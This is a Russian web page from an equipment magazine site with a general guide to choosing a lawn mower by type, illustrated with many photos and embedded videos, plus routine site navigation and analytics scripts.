длительным.</p> <p><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/872a4c10740e15129d1227e8f2bf8160.jpg"></p> <h2 id="kak-vybrat-gazonokosilku-mozhno-uznat-zdes">Как выбрать газонокосилку — можно узнать здесь! Обзор лучших моделей.</h2> <p>Выбор газонокосилки. Основные правила ухаживания за ландшафтом и виды газонокосилок.</p> <p><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/5c5d5063d3ac6_kak-vybrat-gazonokosilku-vybor-gazonokosilki_45.jpg"></p> <p>Те люди, которые живут в частных домах, или же имеют загородные дома, много время тратят на обработку и слежение за земельным участком.</p> <p><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_46.jpg"></p> <p>Не у каждого есть возможность и желание выращивать на участке овощи, фрукты или же превращать его в сад.</p> <p><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_47.jpg"></p> <p>Но, если не следить за землей, она зарастет сорняками, травой и понадобится много сил, чтобы привести участок в порядок.</p> <p><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_48.jpg"></p> <p>Самый оптимальный вариант, засеять газоном. На них легко ухаживать, он вызывает аллегри к тому же, замечательно смотреться.</p> <p><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_49.jpg"></p> <p>Не стоит забывать, что за газоном также нужно ухаживать, для этого нужно выбрать хорошую газонокосилку. Которая отлично справится с фронтом работ и будет служить долго и слажено из года в год.</p> <p><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_50.jpg"></p> <p>Далее в статье вы поподробнее разберемся в вопросе как выбрать газонокосилку для дачи и на что нужно обратить внимание при покупке. Также, в данном материале представлены фото газонокосилок различных моделей.</p> <p><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_51.jpg"></p> <h3 id="kak-vybrat-gazonokosilku">Как выбрать газонокосилку</h3> <p>Газон является стильным украшением двора, который не теряет свой актуальности.</p> <p>Это неотъемлемый инструмент при создании ландшафтного дизайна. Однако, газон имеет ценность только в том случае, когда он в порядке.</p> <p><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_52.jpg"></p> <p>Аккуратно подстрижен и очищен от мусора. При помощи современных газонокосилок не сложно держать двор в порядке.</p> <p><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_53.jpg"></p> <p>Магазины предлагают огромный выбор триммеров и газонокосилок для ухода за земельным участком.</p> <p><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_54.jpg"></p> <p>Многие, во времени приобретения таких устройств, не учитывает множество нюансов.</p> <p><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_55.jpg"></p> <p>На вопрос, что выбрать триммер или газонокосилку, нет точного ответа. Здесь главное, для каких целей вы будете использовать то или иное устройство.</p> <p><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_56.jpg"></p> <p>Также нужно считывать с каким видом травы приспособление будет иметь дело.</p> <p><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_57.jpg"></p> <blockquote> <p>Большое внимание стоит уделить характеристикам, которые предоставляет завод изготовитель.</p> </blockquote> <p><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_58.jpg"></p> <p>Многие считают, что газонокосилки применяют только для высоких растений, но, такое мнение ошибочно.</p> <p>Специалисты, которые работают сфере ландшафтного, заявляют, что красивый газон это целое искусство, и различная техника нужно не только для того, чтобы подравнивать траву, но также доводить состояние газона до совершенства.</p> <p><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_59.jpg"></p> <p>Длина травы должна быть оптимальной, чтобы они смогла выстоять целый сезон, не потеряв своего яркого, зеленного цвета и корневая система получала полноценное обеспечение влагой.</p> <p><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_60.jpg"></p> <p>Выделяют такие виды газонокосилок: механическая, электрическая, работающая на воздушной подушки, бензиновая, аккумуляторная и триммер.</p> <p><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_61.jpg"></p> <p>Рассмотрим самые популярные из них более детально и разберемся, какую газонокосилку выбрать.</p> <p><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_62.jpg"></p> <blockquote> <p>Механическая. Это самый простой и бюджетный вариант.</p> </blockquote> <p><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_63.jpg"></p> <p>Он отлично подойдет, если земельный участок имеет небольшие размеры и владельцу загородного дома нужно проделать небольшой фронт работ.</p> <p><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_64.jpg"></p> <p>Они очень простые в эксплуатации и работают практически бесшумно. Такие газонокосилки затруднительно справляются с влажной или очень высокой травой.</p> <p><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_65.jpg"></p> <p>Людям, которые задаются вопросом, как выбрать газонокосилку электрическую нужно знать, что такие модели тоже тихи в использовании. Такие аппараты оснащены мотором и специальным механизмом шнуров.</p> <p><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_66.jpg"></p> <p>Электрическая газонокосилка работает от сети. Отдавая предпочтение такому варианту, покупайте технику только в специализированных магазинах, с гарантией.</p> <p><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_67.jpg"></p> <p>Бензиновые аппараты имеют высокую мощность. Они отлично подходят для ухода за газоном на больших участках, ведь они не привязаны к электросети и могут работать часами на пролет.</p> <p><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_68.jpg"></p> <p>С их помощью можно справиться даже с небольшими кустарниками и очень высокой трассой.</p> <p>Отвечая на вопрос, как выбрать бензиновую газонокосилку, можно сказать, обратите особое внимание на количество употребляемого топлива и выдаваемую мощность.</p> <p><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_69.jpg"></p> <blockquote> <p>При выборе самоходной газонокосилки нужно учитывать главную особенность такого типа. Ее управляют в ручную, направляя в нужную сторону.</p> </blockquote> <p><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_70.jpg"></p> <p>Поэтому здесь большую роль удобство при использовании газонокосилки.</p> <p><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_71.jpg"></p> <p>Нет точного ответа на вопрос, как правильно выбрать газонокосилку. В этом деле главное точно определиться, чего вы ожидаете от использования газонокосилки.</p> <p><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_72.jpg"></p> <p>Как обозначено выше, каждый тип этого устройства рассчитан на определенный фронт работ.</p> <p><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_73.jpg"></p> <h3 id="foto-kak-vybrat-gazonokosilku">Фото как выбрать газонокосилку</h3> <p><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_74.jpg"><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_75.jpg"><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_76.jpg"><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_77.jpg"><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_78.jpg"><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_79.jpg"><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_80.jpg"><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_81.jpg"><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_82.jpg"><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_83.jpg"><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_84.jpg"><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_85.jpg"><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_86.jpg"><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_87.jpg"><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_88.jpg"><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_89.jpg"><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_90.jpg"><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_91.jpg"><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_92.jpg"><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_93.jpg"><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_94.jpg"><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_95.jpg"><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_96.jpg"><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_97.jpg"><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_98.jpg"><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_99.jpg"><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_100.jpg"><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_101.jpg"><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_102.jpg"><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_103.jpg"><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_104.jpg"><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_105.jpg"><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_106.jpg"><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_107.jpg"><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_108.jpg"><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_109.jpg"><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_110.jpg"><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_111.jpg"><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_112.jpg"><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_113.jpg"><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_114.jpg"><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_115.jpg"><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_116.jpg"><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_117.jpg"><iframe src="https://www.youtube.com/embed/ljaEcQKVIJI" frameborder="0" allowfullscreen="allowfullscreen"></iframe><iframe src="https://www.youtube.com/embed/sGHE2YDhqmI" frameborder="0" allowfullscreen="allowfullscreen"></iframe><iframe src="https://www.youtube.com/embed/GAoPi7uWxGE" frameborder="0" allowfullscreen="allowfullscreen"></iframe><iframe src="https://www.youtube.com/embed/u7Bo-bUi7bY" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p> <p>landshaftportal.ru</p><p><div id="content_rb_70899" class="content_rb" data-id="70899"></div></p>	</div><!-- .entry-content -->
</article><!-- #post-## -->





<div class="entry-footer">
    
    
    
    </div>



    <div class="b-share b-share--post">
                    <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div>
        
                


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fkommunalnye%2F11537.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fkommunalnye%2F11537.html"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%AD%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0%D1%8F+%D0%B3%D0%B0%D0%B7%D0%BE%D0%BD%D0%BE%D0%BA%D0%BE%D1%81%D0%B8%D0%BB%D0%BA%D0%B0+Bosch+Rotak+40%3A+%D0%BC%D0%BE%D0%B4%D0%B8%D1%84%D0%B8%D0%BA%D0%B0%D1%86%D0%B8%D0%B8%2C+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B8%2C+%D1%84%D0%BE%D1%82%D0%BE+%D0%B8+%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE&url=https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fkommunalnye%2F11537.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fkommunalnye%2F11537.html"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%AD%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0%D1%8F+%D0%B3%D0%B0%D0%B7%D0%BE%D0%BD%D0%BE%D0%BA%D0%BE%D1%81%D0%B8%D0%BB%D0%BA%D0%B0+Bosch+Rotak+40%3A+%D0%BC%D0%BE%D0%B4%D0%B8%D1%84%D0%B8%D0%BA%D0%B0%D1%86%D0%B8%D0%B8%2C+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B8%2C+%D1%84%D0%BE%D1%82%D0%BE+%D0%B8+%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%20https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fkommunalnye%2F11537.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%AD%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0%D1%8F+%D0%B3%D0%B0%D0%B7%D0%BE%D0%BD%D0%BE%D0%BA%D0%BE%D1%81%D0%B8%D0%BB%D0%BA%D0%B0+Bosch+Rotak+40%3A+%D0%BC%D0%BE%D0%B4%D0%B8%D1%84%D0%B8%D0%BA%D0%B0%D1%86%D0%B8%D0%B8%2C+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B8%2C+%D1%84%D0%BE%D1%82%D0%BE+%D0%B8+%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%20https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fkommunalnye%2F11537.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fkommunalnye%2F11537.html&text=%D0%AD%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0%D1%8F+%D0%B3%D0%B0%D0%B7%D0%BE%D0%BD%D0%BE%D0%BA%D0%BE%D1%81%D0%B8%D0%BB%D0%BA%D0%B0+Bosch+Rotak+40%3A+%D0%BC%D0%BE%D0%B4%D0%B8%D1%84%D0%B8%D0%BA%D0%B0%D1%86%D0%B8%D0%B8%2C+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B8%2C+%D1%84%D0%BE%D1%82%D0%BE+%D0%B8+%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE"></span>

            </div>




        <div class="b-related">
                        <div class="b-related__header"><span>Вам также может быть интересно</span></div>
                        <div class="b-related__items">

                
                    
<div id="post-11470" class="post-card post-11470 post type-post status-publish format-standard has-post-thumbnail  category-kommunalnye">

    <div class="post-card__image">
        <a href="https://spectechzone.com/tekhnika/kommunalnye/11470.html">
                            <img width="140" height="140" src="https://spectechzone.com/wp-content/uploads/2019/02/benzinovye-elektricheskie-i-mexanicheskie-gazonokosilki-cmi-xarakteristiki-osobennosti-foto.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" srcset="https://spectechzone.com/wp-content/uploads/2019/02/benzinovye-elektricheskie-i-mexanicheskie-gazonokosilki-cmi-xarakteristiki-osobennosti-foto.jpg 360w, https://spectechzone.com/wp-content/uploads/2019/02/benzinovye-elektricheskie-i-mexanicheskie-gazonokosilki-cmi-xarakteristiki-osobennosti-foto-150x150.jpg 150w, https://spectechzone.com/wp-content/uploads/2019/02/benzinovye-elektricheskie-i-mexanicheskie-gazonokosilki-cmi-xarakteristiki-osobennosti-foto-300x300.jpg 300w" sizes="(max-width: 140px) 100vw, 140px" />            

                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://spectechzone.com/tekhnika/kommunalnye/11470.html" rel="bookmark" >Бензиновые, электрические и механические газонокосилки CMI: характеристики, особенности, фото</a></div>	</header><!-- .entry-header -->

    
</div><!-- #post-## -->
                
                    
<div id="post-11528" class="post-card post-11528 post type-post status-publish format-standard has-post-thumbnail  category-kommunalnye">

    <div class="post-card__image">
        <a href="https://spectechzone.com/tekhnika/kommunalnye/11528.html">
                            <img width="140" height="140" src="https://spectechzone.com/wp-content/uploads/2019/02/elektricheskaya-gazonokosilka-bosch-rotak-37-modifikacii-xarakteristiki-foto-i-video.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" srcset="https://spectechzone.com/wp-content/uploads/2019/02/elektricheskaya-gazonokosilka-bosch-rotak-37-modifikacii-xarakteristiki-foto-i-video.jpg 360w, https://spectechzone.com/wp-content/uploads/2019/02/elektricheskaya-gazonokosilka-bosch-rotak-37-modifikacii-xarakteristiki-foto-i-video-150x150.jpg 150w, https://spectechzone.com/wp-content/uploads/2019/02/elektricheskaya-gazonokosilka-bosch-rotak-37-modifikacii-xarakteristiki-foto-i-video-300x300.jpg 300w" sizes="(max-width: 140px) 100vw, 140px" />            

                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://spectechzone.com/tekhnika/kommunalnye/11528.html" rel="bookmark" >Электрическая газонокосилка Bosch Rotak 37: модификации, характеристики, фото и видео</a></div>	</header><!-- .entry-header -->

    
</div><!-- #post-## -->
                
                    
<div id="post-11590" class="post-card post-11590 post type-post status-publish format-standard has-post-thumbnail  category-kommunalnye">

    <div class="post-card__image">
        <a href="https://spectechzone.com/tekhnika/kommunalnye/11590.html">
                            <img width="140" height="140" src="https://spectechzone.com/wp-content/uploads/2019/02/elektricheskie-gazonokosilki-mtd-xarakteristiki-modelnyj-ryad-foto-i-video.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://spectechzone.com/wp-content/uploads/2019/02/elektricheskie-gazonokosilki-mtd-xarakteristiki-modelnyj-ryad-foto-i-video.jpg 360w, https://spectechzone.com/wp-content/uploads/2019/02/elektricheskie-gazonokosilki-mtd-xarakteristiki-modelnyj-ryad-foto-i-video-150x150.jpg 150w, https://spectechzone.com/wp-content/uploads/2019/02/elektricheskie-gazonokosilki-mtd-xarakteristiki-modelnyj-ryad-foto-i-video-300x300.jpg 300w" sizes="auto, (max-width: 140px) 100vw, 140px" />            

                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://spectechzone.com/tekhnika/kommunalnye/11590.html" rel="bookmark" >Электрические газонокосилки MTD: характеристики, модельный ряд, фото и видео</a></div>	</header><!-- .entry-header -->

    
</div><!-- #post-## -->
                
                    
<div id="post-11641" class="post-card post-11641 post type-post status-publish format-standard has-post-thumbnail  category-kommunalnye">

    <div class="post-card__image">
        <a href="https://spectechzone.com/tekhnika/kommunalnye/11641.html">
                            <img width="140" height="140" src="https://spectechzone.com/wp-content/uploads/2019/02/elektricheskie-i-benzinovye-snegouborshhiki-aiken-texnicheskie-xarakteristiki-foto-i-video.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://spectechzone.com/wp-content/uploads/2019/02/elektricheskie-i-benzinovye-snegouborshhiki-aiken-texnicheskie-xarakteristiki-foto-i-video.jpg 360w, https://spectechzone.com/wp-content/uploads/2019/02/elektricheskie-i-benzinovye-snegouborshhiki-aiken-texnicheskie-xarakteristiki-foto-i-video-150x150.jpg 150w, https://spectechzone.com/wp-content/uploads/2019/02/elektricheskie-i-benzinovye-snegouborshhiki-aiken-texnicheskie-xarakteristiki-foto-i-video-300x300.jpg 300w" sizes="auto, (max-width: 140px) 100vw, 140px" />            

                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://spectechzone.com/tekhnika/kommunalnye/11641.html" rel="bookmark" >Электрические и бензиновые снегоуборщики Aiken: технические характеристики, фото и видео</a></div>	</header><!-- .entry-header -->

    
</div><!-- #post-## -->
                
            </div>
                    </div>

        

    <meta itemprop="author" content="Даниил">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://spectechzone.com/tekhnika/kommunalnye/11537.html" content="Электрическая газонокосилка Bosch Rotak 40: модификации, характеристики, фото и видео">
<meta itemprop="dateModified" content="2019-02-08">
<meta itemprop="datePublished" content="2019-02-06T00:00:00+00:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://spectechzone.com/wp-content/uploads/2015/10/logo1.png" alt="Журнал про спецтехнику SPECTECHZONE. Обзоры спецтехники"></div><meta itemprop="name" content="Журнал про спецтехнику SPECTECHZONE. Обзоры спецтехники"><meta itemprop="telephone" content="Журнал про спецтехнику SPECTECHZONE. Обзоры спецтехники"><meta itemprop="address" content="https://spectechzone.com"></div>
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="search-4" class="widget widget_search">
<form role="search" method="get" id="searchform_5195" action="https://spectechzone.com/" class="search-form">
    <label class="screen-reader-text" for="s_5195">Поиск: </label>
    <input type="text" value="" name="s" id="s_5195" class="search-form__text">
    <button type="submit" id="searchsubmit_5195" class="search-form__submit"></button>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-header">Новое</div>
		<ul>
											<li>
					<a href="https://spectechzone.com/novosti/kak-sobrat-nadyozhnuyu-pochtovuyu-sistemu-dlya-linux-prakticheskiy-putevoditel.html">Как собрать надёжную почтовую систему для Linux: практический путеводитель</a>
									</li>
											<li>
					<a href="https://spectechzone.com/vsyakoe/remont-s-defektami-i-razdutaya-smeta-kak-zastavit-podryadchika-platit-za-halatnost-v-2026-godu.html">Ремонт с дефектами и раздутая смета: как заставить подрядчика платить за халатность в 2026 году</a>
									</li>
											<li>
					<a href="https://spectechzone.com/vsyakoe/besshtokovye-pnevmotsilindry-otkryvayut-novye-vozmozhnosti-v-kompaktnoy-avtomatizatsii.html">Бесштоковые пневмоцилиндры открывают новые возможности в компактной автоматизации</a>
									</li>
											<li>
					<a href="https://spectechzone.com/tekhnika/stroitelnaya/pokupka-kvartiry-v-kemerovo-vygodnye-predlozheniya-i-sovety-pokupatelyam.html">Покупка квартиры в Кемерово: выгодные предложения и советы покупателям</a>
									</li>
											<li>
					<a href="https://spectechzone.com/novosti/chto-skryvaetsya-v-plate-kratkiy-putevoditel-po-materialam-elektroniki.html">Что скрывается в плате: краткий путеводитель по материалам электроники</a>
									</li>
					</ul>

		</div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    
    


    <footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            <div class="footer-info">
                © 2026 Журнал про спецтехнику SPECTECHZONE. Обзоры спецтехники
                
                            </div><!-- .site-info -->

            
            <div class="footer-counters"><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym");

   ym(24337600, "init", {
        id:24337600,
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/24337600" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/root/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
